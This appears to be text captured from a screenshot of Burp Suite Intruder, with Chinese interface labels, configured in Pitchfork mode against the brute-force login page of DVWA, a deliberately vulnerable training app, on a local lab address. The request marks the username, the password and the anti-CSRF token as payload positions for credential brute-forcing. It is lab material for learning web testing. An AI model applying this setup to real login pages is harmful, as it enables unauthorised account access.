 1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 音叉（Pitchfork）
GET /DVWA/vulnerabilities/brute/?username=§123§&password=§123§&Login=Login&user_token=§51437a0807a76ae9ab62bec53e7e6517§ HTTP/1.1
Host: 192.168.80.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.80.131/DVWA/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: security=high; PHPSESSID=aguhhhgci71s3lvtv9vnmrhnd8
Connection: close